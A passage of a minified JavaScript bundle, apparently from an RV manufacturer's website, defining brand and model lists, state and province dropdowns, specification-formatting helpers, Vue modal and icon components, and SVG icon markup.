v}),r.d(t,"c",function(){return f}),r.d(t,"f",function(){return y});var n=r(76),o=r.n(n);const l=[{value:"AL",label:"Alpine",listCode:"4301693"},{value:"AR",label:"Arcadia",listCode:"0000000"},{value:"AV",label:"Avalanche",listCode:"4301694"},{value:"BL",label:"Bullet",listCode:"4301696"},{value:"CN",label:"Carbon",listCode:"4301697"},{value:"CM",label:"Coleman",listCode:"4301999"},{value:"CG",label:"Cougar",listCode:"4301699"},{value:"FZ",label:"Fuzion",listCode:"4301705"},{value:"HI",label:"Hideout",listCode:"4301706"},{value:"IP",label:"Impact",listCode:"4301709"},{value:"MO",label:"Montana",listCode:"4301712"},{value:"OB",label:"Outback",listCode:"4301715"},{value:"PP",label:"Passport",listCode:"4301718"},{value:"PR",label:"Premier",listCode:"4301719"},{value:"RP",label:"Raptor",listCode:"4301720"},{value:"RN",label:"Reign",listCode:"4302999"},{value:"RE",label:"Residence",listCode:"4301722"},{value:"HR",label:"Retreat",listCode:"4301723"},{value:"SG",label:"Springdale",listCode:"4301724"},{value:"ST",label:"Sprinter",listCode:"4301725"},{value:"SP",label:"Sprout",listCode:"4303999"},{value:"WA",label:"Walkabout",listCode:"4300000"}],d=[{value:"AL",label:"Alpine",listCode:"4301693"},{value:"AR",label:"Arcadia",listCode:"0000000"},{value:"AV",label:"Avalanche",listCode:"4301694"},{value:"BL",label:"Bullet",listCode:"4301696"},{value:"CN",label:"Carbon",listCode:"4301697"},{value:"CM",label:"Coleman",listCode:"4301999"},{value:"CG",label:"Cougar",listCode:"4301699"},{value:"CG",label:"Cougar Half-Ton",listCode:"4301700"},{value:"FZ",label:"Fuzion",listCode:"4301705"},{value:"HI",label:"Hideout",listCode:"4301706"},{value:"IP",label:"Impact",listCode:"4301709"},{value:"MO",label:"Montana",listCode:"4301712"},{value:"HM",label:"Montana High Country",listCode:"4301713"},{value:"OO",label:"Other",listCode:"4301767"},{value:"OB",label:"Outback",listCode:"4301715"},{value:"PP",label:"Passport",listCode:"4301718"},{value:"PR",label:"Premier",listCode:"4301719"},{value:"RP",label:"Raptor",listCode:"4301720"},{value:"RN",label:"Reign",listCode:"4302999"},{value:"RE",label:"Residence",listCode:"4301722"},{value:"HR",label:"Retreat",listCode:"4301723"},{value:"SG",label:"Springdale",listCode:"4301724"},{value:"ST",label:"Sprinter",listCode:"4301725"},{value:"SP",label:"Sprout",listCode:"4303999"},{value:"WA",label:"Walkabout",listCode:"4300000"}],c=[{label:"please select time frame",value:""},{label:"1 - 3 Months",value:"1-3 months"},{label:"3 - 6 months",value:"3-6 months"},{label:"6 months - 1 year",value:"6 months - 1 year"},{label:"1 year or longer",value:"1 year or longer"}],m=(e,t)=>(o()(t)||(t.userUid&&(e.userUid=t.userUid),t.sessionUid&&(e.sessionUid=t.sessionUid),t.leadSourceName&&(e.leadSourceName=t.leadSourceName),t.leadCampaignName&&(e.leadCampaignName=t.leadCampaignName),t.eventName&&(e.eventName=t.eventName)),e),h=[{label:"please select state",value:""},{label:"Alabama",value:"AL"},{label:"Alaska",value:"AK"},{label:"American Samoa",value:"AS"},{label:"Arizona",value:"AZ"},{label:"Arkansas",value:"AR"},{label:"California",value:"CA"},{label:"Colorado",value:"CO"},{label:"Connecticut",value:"CT"},{label:"Delaware",value:"DE"},{label:"District Of Columbia",value:"DC"},{label:"Federated States Of Micronesia",value:"FM"},{label:"Florida",value:"FL"},{label:"Georgia",value:"GA"},{label:"Guam Gu",value:"GU"},{label:"Hawaii",value:"HI"},{label:"Idaho",value:"ID"},{label:"Illinois",value:"IL"},{label:"Indiana",value:"IN"},{label:"Iowa",value:"IA"},{label:"Kansas",value:"KS"},{label:"Kentucky",value:"KY"},{label:"Louisiana",value:"LA"},{label:"Maine",value:"ME"},{label:"Marshall Islands",value:"MH"},{label:"Maryland",value:"MD"},{label:"Massachusetts",value:"MA"},{label:"Michigan",value:"MI"},{label:"Minnesota",value:"MN"},{label:"Mississippi",value:"MS"},{label:"Missouri",value:"MO"},{label:"Montana",value:"MT"},{label:"Nebraska",value:"NE"},{label:"Nevada",value:"NV"},{label:"New Hampshire",value:"NH"},{label:"New Jersey",value:"NJ"},{label:"New Mexico",value:"NM"},{label:"New York",value:"NY"},{label:"North Carolina",value:"NC"},{label:"North Dakota",value:"ND"},{label:"Northern Mariana Islands",value:"MP"},{label:"Ohio",value:"OH"},{label:"Oklahoma",value:"OK"},{label:"Oregon",value:"OR"},{label:"Palau",value:"PW"},{label:"Pennsylvania",value:"PA"},{label:"Puerto Rico",value:"PR"},{label:"Rhode Island",value:"RI"},{label:"South Carolina",value:"SC"},{label:"South Dakota",value:"SD"},{label:"Tennessee",value:"TN"},{label:"Texas",value:"TX"},{label:"Utah",value:"UT"},{label:"Vermont",value:"VT"},{label:"Virgin Islands",value:"VI"},{label:"Virginia",value:"VA"},{label:"Washington",value:"WA"},{label:"West Virginia",value:"WV"},{label:"Wisconsin",value:"WI"},{label:"Wyoming",value:"WY"}],v=[{label:"please select province",value:""},{label:"Alberta",value:"AB"},{label:"British Columbia",value:"BC"},{label:"Manitoba",value:"MB"},{label:"New Brunswick",value:"NB"},{label:"Newfoundland and Labrador",value:"NL"},{label:"Northwest Territories",value:"NT"},{label:"Nova Scotia",value:"NS"},{label:"Nunavut",value:"NU"},{label:"Ontario",value:"ON"},{label:"Prince Edward Island",value:"PE"},{label:"Quebec",value:"QC"},{label:"Saskatchewan",value:"SK"},{label:"Yukon Territory",value:"YT"}],f=[{label:"please select country",value:""},{label:"United States",value:"US"},{label:"Canada",value:"CA"}];function y(e){if(!(e instanceof File))return e;const t=function(e){if(!e)return`upload_${Date.now()}`;const t=e.split("."),r=t.length>1?"."+t.pop():"";return`${t.join(".").toLowerCase().replace(/\s+/g,"_").replace(/[^a-z0-9_\-]/g,"")||"upload"}_${Date.now()}${r}`}(e.name);return new File([e],t,{type:e.type})}},function(e,t,r){"use strict";r.d(t,"o",function(){return T}),r.d(t,"m",function(){return B}),r.d(t,"k",function(){return V}),r.d(t,"j",function(){return U}),r.d(t,"l",function(){return j}),r.d(t,"a",function(){return Q}),r.d(t,"g",function(){return X}),r.d(t,"e",function(){return J}),r.d(t,"n",function(){return ee}),r.d(t,"f",function(){return te}),r.d(t,"q",function(){return ae}),r.d(t,"d",function(){return re}),r.d(t,"c",function(){return ie}),r.d(t,"i",function(){return ne}),r.d(t,"b",function(){return se}),r.d(t,"p",function(){return le}),r.d(t,"h",function(){return ce});r(19),r(115),r(13),r(24),r(34),r(27),r(20);var n=r(211),o=r.n(n),l=r(207),d=r.n(l),c=r(76),m=r.n(c),h=r(212),v=r.n(h),f=r(65),y=r.n(f),x=r(474),_=r.n(x),S=r(361),w=r.n(S),k=r(475),C=r.n(k),L=r(476),A=r.n(L);const I="not defined",T=e=>{if(!e)throw new Error("model cannot be empty");return`${e.brandSlug}-${P(e)}-${e.modelYear}`},P=e=>{if(!e)throw new Error("model cannot be empty");return e.referenceId.toLowerCase()},E=e=>{const t=N(e,"LENGTH");return t&&t>0},D=e=>{const t=N(e,"HEIGHT");return t&&t>0},M=e=>{const t=N(e,"SHIPPINGWEIGHT");return t&&t>0},R=e=>{const t=N(e,"SLEEPING-CAPACITY");return t&&t>0},N=(e,t)=>{const r=e.specifications&&e.specifications[t];return r?r.value:void 0},B=e=>{const t={min:I,max:I};if(e&&e.length){t.min=O(e);const r=z(e);r!==t.min&&(t.max=r)}return t},O=e=>{const t=Math.min.apply(null,e.filter(M).map(e=>{const t=N(e,"SHIPPINGWEIGHT");return t?Number(t):0}));return F(t)&&0!==t?`${new Intl.NumberFormat("en-US").format(t)} lb`:I},z=e=>{const t=Math.max.apply(null,e.filter(M).map(e=>{const t=N(e,"SHIPPINGWEIGHT");return t?Number(t):0}));return F(t)&&0!==t?`${new Intl.NumberFormat("en-US").format(t)} lb`:I},F=e=>!!e&&(e!==1/0&&(y()(e)?e.length>0:!!v()(e)&&e>=0)),V=e=>{const t={min:I,max:I};if(e&&e.length){t.min=H(e);const r=$(e);r!==t.min&&(t.max=r)}return t},H=e=>{let t=Math.min.apply(null,e.filter(E).map(e=>{const t=N(e,"LENGTH");return 0===t?1e4:t}));if(F(t)&&1e4!=t){const e=Math.floor(t/12);return t%=12,`${e}' ${t}"`}return I},$=e=>{let t=Math.max.apply(null,e.filter(E).map(e=>{const t=N(e,"LENGTH");return 0===t?1e4:t}));if(F(t)&&0!=t){const e=Math.floor(t/12);return t%=12,`${e}' ${t}"`}return I},U=e=>{const t={min:I,max:I};if(e&&e.length){t.min=Z(e);const r=G(e);r!==t.min&&(t.max=r)}return t},Z=e=>{let t=Math.min.apply(null,e.filter(D).map(e=>{const t=N(e,"HEIGHT");return 0===t?1e4:t}));if(F(t)&&1e4!=t){const e=Math.floor(t/12);return t%=12,`${e}' ${t}"`}return I},G=e=>{let t=Math.max.apply(null,e.filter(D).map(e=>N(e,"HEIGHT")));if(F(t)&&0!=t){const e=Math.floor(t/12);return t%=12,`${e}' ${t}"`}return I},j=e=>{const t={min:I,max:I};if(e&&e.length){t.min=Y(e);const r=W(e);r!==t.min&&(t.max=r)}return t},Y=e=>{const t=Math.min.apply(null,e.filter(R).map(e=>{const t=N(e,"SLEEPING-CAPACITY");return t?Number(t):0}));return F(t)&&t>0?t:I},W=e=>{const t=Math.max.apply(null,e.filter(R).map(e=>{const t=N(e,"SLEEPING-CAPACITY");return t?Number(t):0}));return F(t)&&t>0?t:I},Q=["RV-TYPE","MSRP","SHIPPINGWEIGHT","CARRYINGCAPACITY","HITCHWEIGHT","LENGTH","HEIGHT","TOY-HAULER-GARAGE-SIZE","TIRESIZE","FRESHWATER","GREYWATER","BLACKWATER","SLEEPING-CAPACITY","NUMBER-OF-PROPANE-TANKS","LPGCAPACITY","REFRIGERATOR-SIZE"],K=/[0-9]+([, ]+[0-9]+)?/g,X=e=>{if(!e)return[];const t=[];return Q.forEach(r=>{const s=e[r];if(s)if("TOY-HAULER-GARAGE-SIZE"===s.code)(v()(s.value)||s.value&&s.value.match(K))&&t.push(s);else t.push(s)}),t},J=e=>{if(e&&e.length){if("OPTION PACKAGE 1"!==e&&"OPTION PACKAGE ONE"!==e||(e="OPTIONAL PACKAGE ONE"),e.startsWith("SolarFlex"))return e;(e=C()(A()(e))).includes(" And ")&&(e=e.replace(" And "," & "))}return e},ee=["Exterior","Interior","Keystone Exclusives","Kitchen Features","Appliances & Utilities","Bedroom Features","Bathroom Features","Weather Package","Weather Protection","Safety","Garage","SolarFlex™","Individual Options","Construction","Packages","Climate Guard Protection Package","Legacy Edition Package","Optional Package One","Optional Package Three","Feature Options","Camp-Side Cinema Package","Full-Body Paint Package","Paint Package","Paint Packages","Ramp Door Patio Package","Rugged Terrain Package"],te=(e,t,r)=>{const n=[];if(t.length){const e=((e,t)=>{const r={};let n=[];const l={};if(t){const e=t.filter(e=>e.modelYear>=2022);e.forEach(e=>{e.features&&e.features.filter(e=>"SO"===e.source).filter(e=>e.value&&["M","O","S"].includes(e.value)).forEach(e=>{const t=J(e.group),r=`${t}~${e.label}`,c=l[r]?l[r]+1:1;l[r]=c;const m={group:t,label:e.label,value:e.value,sequence:e.sequence},h=o()(n,{group:t,label:e.label}),v=o()(n,{group:t,label:e.label,value:e.value});if(h&&!v){const r=d()(n,{group:t,label:e.label});n[r]={group:t,label:e.label,value:"M",sequence:e.sequence}}else v||n.push(m)})});const c=_()(l,t=>t!=e.length);for(let[e,t]of Object.entries(c))try{const t=e.split("~"),r=n.findIndex(e=>e.group==t[0]&&e.label==t[1]);n[r].value="M"}catch(e){}n.length&&(n=w()(n,["group","sequence"]),n.forEach(e=>{let t="";switch(e.value){case"S":t="#icon-feature-standard";break;case"O":t="#icon-feature-optional";break;case"M":t="#icon-feature-model";break;default:t=""}const n=`<svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="${t}"></use></svg>`,o=`<span class="feature-label">${e.label}</span>${n}`;r[e.group]?r[e.group].push(o):r[e.group]=[o]}))}return r})(0,t);if(!m()(e)){const t=Object.entries(e),o=[];for(const[e,r]of t){let t="";r.forEach(e=>{t+=`<li>${e}</li>`}),o.push({name:e,header:e,content:`<ul>${t}</ul>`})}r.forEach(e=>{const t=o.find(t=>t.name===e);t&&n.push(t)})}}return n},ae=(e,t)=>`${e.toLowerCase()}-${t}`,re=["MSRP","REGION","SIZE","SHIPPINGWEIGHT","CARRYINGCAPACITY","HITCHWEIGHT","LENGTH","HEIGHT","TOY-HAULER-GARAGE-SIZE","TIRESIZE","FRESHWATER","GREYWATER","BLACKWATER","NUMBER-OF-PROPANE-TANKS","LPGCAPACITY","HEAT-PUMP","AC-UNITS","2ND-AC","50-AMP-SERVICE-W-2ND-AC-PREP","SLEEPING-CAPACITY","LIVING-LOCATION","KITCHEN-LOCATION","BEDROOM-LOCATION","PRIVATE-MASTER-BEDROOM","PRIVATE-SECOND-BEDROOM","QUEEN-BED","KING-BED","BUNKHOUSE","MID-BUNK","LARGE-SHOWER","15-BATHROOMS","KITCHEN-ISLAND","KITCHEN-PANTRY","RESIDENTIAL-REFRIGERATOR","12V-REFRIGERATOR","GASELECTRIC-REFRIGERATOR","REFRIGERATOR-SIZE","WASHERDRYER-PREP","FIREPLACE","OFFICE","OUTDOOR-KITCHEN","EXTENDED-SEASON-CAMPING","AWNINGS","FRONT-WINDSHIELD","TOWING-HITCH","ACCESSORY-RECEIVER","TV-HOOKUPS","4G-LTE-WIFI-PREP","BACK-UP-CAMERACAMERA-PREP","SIDE-CAMERA-PREP","AUTOMATIC-LEVELING","ELECTRIC-STABILIZER-JACKS","SMART-RV-CONTROL-SYSTEM","OPTIONAL-GENERATOR","GENERATOR-PREP","SOLAR-POWER-PREP","SOLAR-POWER-SYSTEM"],ie=e=>{switch(e){case"bullet-crossfire":return"bullet";case"cougar-half-ton":return"cougar";case"laredo-super-lite":return"laredo";case"outback-ultra-lite":return"outback";case"passport-gt":case"passport-sl":return"passport";case"sprinter-campfire":case"sprinter-limited":return"sprinter"}return e},ne=(e,t)=>e?`${oe(e,t)}${e.referenceId}${de(e)}`:"",oe=(e,t)=>e&&e.brand?le(e.brand.referenceId,t):"",se=(e,t)=>e&&e.brandReferenceId?le(e.brandReferenceId,t):"",le=(e,t)=>{const r=t.getters.brandCodes.find(t=>t.brand_code===e);return r?r.rollick_brand_code:e},de=e=>e&&e.modelYear?e.modelYear-2e3:"",ce=e=>e.destinationTrailerUrl?e.destinationTrailerUrl:e.toyHaulerUrl?e.toyHaulerUrl:e.brandTypeUrl},function(e,t,r){"use strict";var n=r(15),o=r(8),l={name:"BasePicture",components:{ZrPicture:n.h},extends:n.h,data:()=>({preloadFactor:2,mobileRootMargin:"600px",desktopRootMargin:"1200px"}),computed:{...Object(o.b)({isMobile:"getIsMobile"}),getRootMargin(){return this.preloadFactor*window.innerHeight+"px"}}},d=(r(734),r(0)),component=Object(d.a)(l,function(){var e=this;return(0,e._self._c)("zr-picture",e._b({attrs:{"root-margin":e.getRootMargin}},"zr-picture",e.$props,!1))},[],!1,null,"93a5ed88",null);t.a=component.exports},,,function(e,t,r){"use strict";r.d(t,"a",function(){return o}),r.d(t,"b",function(){return l});const n=path=>({head:{meta:[{name:"msapplication-config",content:`/${path}/browserconfig.xml`}],link:[{rel:"apple-touch-icon",sizes:"180x180",href:`/${path}/icons/apple-touch-icon.png`},{rel:"icon",type:"image/png",sizes:"32x32",href:`/${path}/icons/favicon-32x32.png`},{rel:"icon",type:"image/png",sizes:"16x16",href:`/${path}/icons/favicon-16x16.png`},{rel:"manifest",href:`/${path}/site.webmanifest`},{rel:"mask-icon",href:`/${path}/icons/safari-pinned-tab.svg`},{rel:"shortcut icon",href:`/${path}/icons/favicon.ico`},{rel:"apple-touch-startup-image",href:`/${path}/splashscreens/iphone5_splash.png`,media:"(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2)"},{rel:"apple-touch-startup-image",href:`/${path}/splashscreens/iphone6_splash.png`,media:"(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2)"},{rel:"apple-touch-startup-image",href:`/${path}/splashscreens/iphoneplus_splash.png`,media:"(device-width: 621px) and (device-height: 1104px) and (-webkit-device-pixel-ratio: 3)"},{rel:"apple-touch-startup-image",href:`/${path}/splashscreens/iphonex_splash.png`,media:"(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3)"},{rel:"apple-touch-startup-image",href:`/${path}/splashscreens/iphonexr_splash.png`,media:"(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2)"},{rel:"apple-touch-startup-image",href:`/${path}/splashscreens/iphonexsmax_splash.png`,media:"(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3)"},{rel:"apple-touch-startup-image",href:`/${path}/splashscreens/ipad_splash.png`,media:"(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2)"},{rel:"apple-touch-startup-image",href:`/${path}/splashscreens/ipadpro1_splash.png`,media:"(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2)"},{rel:"apple-touch-startup-image",href:`/${path}/splashscreens/ipadpro3_splash.png`,media:"(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2)"},{rel:"apple-touch-startup-image",href:`/${path}/splashscreens/ipadpro2_splash.png`,media:"(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2)"}]}}),o=n("consumer"),l=n("dealer")},,,,,,,,,,,,,,,,,function(e,t,r){"use strict";var n=r(70),o=r.n(n),l={name:"BaseModal",components:{BaseIcon:r(9).a,Trap:o.a},props:{name:{type:String,required:!0},size:{type:String,default:"standard",validator:e=>["standard","small","large","full","x-large","full-screen"].includes(e)},image:{type:Boolean,default:!1},imageLoaded:{type:Boolean,default:!1},scrollable:{type:Boolean,default:!0},displayFlexCentered:{type:Boolean,default:!0},closeButtonBg:{type:Boolean,default:!0},closeButtonInset:{type:Boolean,default:!1},bgWhite:{type:Boolean,default:!1},alternateClose:{type:Boolean,default:!1}},data:()=>({args:{}}),computed:{modalWidth(){return"small"===this.size?400:"large"===this.size?900:"xlarge"===this.size?"80%":"full"===this.size?"100%":"standard"===this.size&&this.image?640:this.image?"80%":640}},methods:{modalOpening(e){this.args=e.params,this.$store.dispatch("setBaseModalState",!0)},modalClosing(){this.$store.dispatch("setBaseModalState",!1)},closeModal(){this.$modal.hide(this.name),this.$emit("modalClosed")},modalIsOpen(){this.$emit("modalOpened")}}},d=(r(773),r(0)),c=r(222),m=r.n(c),component=Object(d.a)(l,function(){var e=this,t=e._self._c;return t("div",[t("client-only",[t("modal",{class:["base-modal",e.image?"modal-image":"modal-text",e.displayFlexCentered?"flexed":"",e.bgWhite?"bg-white":""],attrs:{name:e.name,height:"auto",width:e.modalWidth,"min-height":100,scrollable:e.scrollable,role:"dialog",transition:"modal-fade"},on:{"before-open":e.modalOpening,"before-close":e.modalClosing,opened:e.modalIsOpen}},[t("trap",[e._t("default",null,{args:{args:e.args}}),e._v(" "),e.alternateClose?t("button",{staticClass:"modal-close-alternate",attrs:{"aria-label":"Close Modal"},on:{click:e.closeModal,keydown:e.closeModal}},[t("span",{staticClass:"visually-hidden"},[e._v(" Close Modal ")]),e._v(" "),t("base-icon",{attrs:{icon:"close-lg"}})],1):t("button",{class:["modal-close",e.imageLoaded?"modal-reverse":"",e.closeButtonBg?"":"trans-bg",e.closeButtonInset?"inset":""],attrs:{"aria-label":"Close Modal"},on:{click:e.closeModal,keydown:e.closeModal}},[t("span",{staticClass:"visually-hidden"},[e._v(" Close Modal ")])])],2)],1)],1)],1)},[],!1,null,null,null);"function"==typeof m.a&&m()(component);t.a=component.exports},,,,,function(e,t,r){"use strict";var n={name:"Theme",props:{theme:{type:String,default:"light",validator:e=>["light","dark","primary"].includes(e)}}},o=(r(704),r(0)),component=Object(o.a)(n,function(){var e=this;return(0,e._self._c)("div",{staticClass:"theme",class:"theme-"+e.theme},[e._t("default")],2)},[],!1,null,null,null);t.a=component.exports},function(e,t,r){"use strict";var n={name:"VideoPlayButton",components:{BaseIcon:r(9).a},props:{playButtonLabel:{type:String,default:"Play video"},size:{type:String,default:"small",validator:function(e){return-1!==["small","large"].indexOf(e)}},isHovered:{type:Boolean,default:!1}}},o=(r(870),r(0)),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return t("div",{staticClass:"play-icon circle",class:[e.size,{"is-hovered":e.isHovered}]},[t("div",{staticClass:"visually-hidden"},[e._v(e._s(e.playButtonLabel))]),e._v(" "),t("base-icon",{staticClass:"triangle",attrs:{icon:"play-triangle"}})],1)},[],!1,null,"6021d167",null);t.a=component.exports},,,function(e,t,r){"use strict";var n=r(52),o={name:"Error",components:{LayoutContainer:r(22).a},transition:{name:"page",mode:"out-in"},mixins:[n.a],props:{error:{type:Object,default:()=>{}}}},l=(r(673),r(0)),component=Object(l.a)(o,function(){var e=this,t=e._self._c;return t("layout-container",{staticClass:"error-container"},[t("h1",[e._v(e._s(e.error.statusCode))]),e._v(" "),t("h3",[e._v(e._s(e.error.message))]),e._v(" "),t("nuxt-link",{staticClass:"reset-button",attrs:{to:"/"}},[t("span",{staticClass:"btn btn-primary"},[e._v("Home")])])],1)},[],!1,null,"a9a9a2ac",null);t.a=component.exports},function(e,t,r){"use strict";r.r(t);var n={name:"IconDefinitions"},o=r(0),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return t("svg",{staticStyle:{position:"absolute",width:"0",height:"0",overflow:"hidden"},attrs:{"aria-hidden":"true",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink"}},[t("defs",[t("symbol",{attrs:{id:"icon-feature-model",viewBox:"0 0 16 16"}},[t("title",[e._v("feature model")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-424.000000, -1298.000000)"}},[t("g",{attrs:{id:"icons/16/features-model",transform:"translate(424.000000, 1298.000000)"}},[t("g",[t("circle",{attrs:{id:"Oval",fill:"#B00C00",cx:"8",cy:"8",r:"8"}}),e._v(" "),t("polygon",{attrs:{id:"M",fill:"#FFFFFF",points:"8.45 12.218 10.814 7.094 10.814 12.182 12.818 12.182 12.818 3.782 10.442 3.782 8.018 8.906 7.982 8.906 5.558 3.782 3.182 3.782 3.182 12.182 5.186 12.182 5.186 7.094 7.55 12.218"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-feature-optional",viewBox:"0 0 16 16"}},[t("title",[e._v("feature optional")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-456.000000, -1298.000000)"}},[t("g",{attrs:{id:"icons/16/features-optional",transform:"translate(456.000000, 1298.000000)"}},[t("g",[t("circle",{attrs:{id:"Oval",fill:"#A15F29",cx:"8",cy:"8",r:"8"}}),e._v(" "),t("path",{attrs:{id:"O",d:"M8.012,12.332 C10.4,12.332 12.2,10.316 12.2,8 C12.2,5.684 10.4,3.668 8,3.668 C5.6,3.668 3.8,5.684 3.8,8 C3.8,10.316 5.612,12.332 8.012,12.332 Z M8,10.472 C6.62,10.472 5.864,9.152 5.864,8 C5.864,6.848 6.62,5.528 8,5.528 C9.38,5.528 10.148,6.848 10.148,8 C10.148,9.152 9.38,10.472 8,10.472 Z",fill:"#FFFFFF"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-feature-standard",viewBox:"0 0 16 16"}},[t("title",[e._v("feature standard")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-488.000000, -1298.000000)"}},[t("g",{attrs:{id:"icons/16/features-standard",transform:"translate(488.000000, 1298.000000)"}},[t("g",[t("circle",{attrs:{id:"Oval",fill:"#333333",cx:"8",cy:"8",r:"8"}}),e._v(" "),t("path",{attrs:{id:"S",d:"M7.868,12.332 C9.836,12.332 11.072,11.384 11.072,9.68 C11.072,6.752 6.932,7.244 6.932,6.176 C6.932,5.768 7.244,5.444 8.06,5.444 C8.948,5.444 9.644,5.708 10.532,6.26 L10.7,4.4 C9.884,3.956 8.972,3.668 7.976,3.668 C6.14,3.668 4.964,4.772 4.964,6.248 C4.964,9.2 9.092,8.564 9.092,9.752 C9.092,10.196 8.744,10.568 7.784,10.568 C6.704,10.568 5.768,10.136 4.928,9.692 L4.928,11.552 C5.552,11.9 6.56,12.332 7.868,12.332 Z",fill:"#FFFFFF"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-utility-arrow-down",viewBox:"0 0 10 8"}},[t("title",[e._v("arrow-down")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-248.000000, -1600.000000)",fill:"#262323"}},[t("g",{attrs:{id:"icons/16/select",transform:"translate(245.000000, 1596.000000)"}},[t("polygon",{attrs:{id:"Triangle",transform:"translate(8.000000, 8.000000) scale(1, -1) translate(-8.000000, -8.000000) ",points:"8 4 13 12 3 12"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-utility-circle-arrow",viewBox:"0 0 16 16"}},[t("title",[e._v("circle-arrow")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-181.000000, -1596.000000)"}},[t("g",{attrs:{id:"icons/16/circle-arrow",transform:"translate(181.000000, 1596.000000)"}},[t("g",[t("path",{attrs:{id:"Fill-1",d:"M0,8 C0,12.418 3.582,16 8,16 C12.418,16 16,12.418 16,8 C16,3.582 12.418,0 8,0 C3.582,0 0,3.582 0,8",fill:"#5C5759"}}),e._v(" "),t("polygon",{attrs:{id:"Fill-3",fill:"#FFFFFF",points:"5.6357 4.4648 7.0507 3.0508 11.9997 7.9998 7.0507 12.9488 5.6357 11.5348 9.1717 7.9998"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-utility-circle-arrow-primary",viewBox:"0 0 16 16"}},[t("title",[e._v("circle-arrow primary")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-181.000000, -1596.000000)"}},[t("g",{attrs:{id:"icons/16/circle-arrow",transform:"translate(181.000000, 1596.000000)"}},[t("g",[t("path",{attrs:{id:"Fill-1",d:"M0,8 C0,12.418 3.582,16 8,16 C12.418,16 16,12.418 16,8 C16,3.582 12.418,0 8,0 C3.582,0 0,3.582 0,8",fill:"#A15F29"}}),e._v(" "),t("polygon",{attrs:{id:"Fill-3",fill:"#FFFFFF",points:"5.6357 4.4648 7.0507 3.0508 11.9997 7.9998 7.0507 12.9488 5.6357 11.5348 9.1717 7.9998"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-utility-circle-arrow-back-primary",viewBox:"0 0 16 17",fill:"none"}},[t("g",{attrs:{id:"Icons - General 16px"}},[t("path",{attrs:{id:"Fill 1","fill-rule":"evenodd","clip-rule":"evenodd",d:"M16 8.5C16 4.082 12.418 0.5 8 0.5C3.582 0.5 0 4.082 0 8.5C0 12.918 3.582 16.5 8 16.5C12.418 16.5 16 12.918 16 8.5Z",fill:"#A15F29"}}),e._v(" "),t("path",{attrs:{id:"Fill 3","fill-rule":"evenodd","clip-rule":"evenodd",d:"M10.3643 12.0352L8.94926 13.4492L4.00026 8.50019L8.94926 3.55119L10.3643 4.96519L6.82826 8.50019L10.3643 12.0352Z",fill:"white"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-utility-exit",viewBox:"0 0 16 16"}},[t("title",[e._v("close-small")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-149.000000, -1596.000000)"}},[t("g",{attrs:{id:"icons/16/X",transform:"translate(149.000000, 1596.000000)"}},[t("g",[t("path",{attrs:{id:"Fill-1",d:"M0,8 C0,3.582 3.582,0 8,0 C12.418,0 16,3.582 16,8 C16,12.418 12.418,16 8,16 C3.582,16 0,12.418 0,8",fill:"#262323"}}),e._v(" "),t("polygon",{attrs:{id:"Fill-3",fill:"#FFFFFF",points:"12.2427 5.1719 10.8287 3.7579 7.9997 6.5859 5.1717 3.7579 3.7577 5.1719 6.5857 7.9999 3.7577 10.8279 5.1717 12.2419 7.9997 9.4139 10.8287 12.2419 12.2427 10.8279 9.4137 7.9999"}})])])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-utility-exit-blue",viewBox:"0 0 16 16"}},[t("title",[e._v("close-small")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1",fill:"none","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-149.000000, -1596.000000)"}},[t("g",{attrs:{id:"icons/16/X",transform:"translate(149.000000, 1596.000000)"}},[t("g",[t("path",{attrs:{id:"Fill-1",d:"M0,8 C0,3.582 3.582,0 8,0 C12.418,0 16,3.582 16,8 C16,12.418 12.418,16 8,16 C3.582,16 0,12.418 0,8",fill:"#A15F29"}}),e._v(" "),t("polygon",{attrs:{id:"Fill-3",fill:"#FFFFFF",points:"12.2427 5.1719 10.8287 3.7579 7.9997 6.5859 5.1717 3.7579 3.7577 5.1719 6.5857 7.9999 3.7577 10.8279 5.1717 12.2419 7.9997 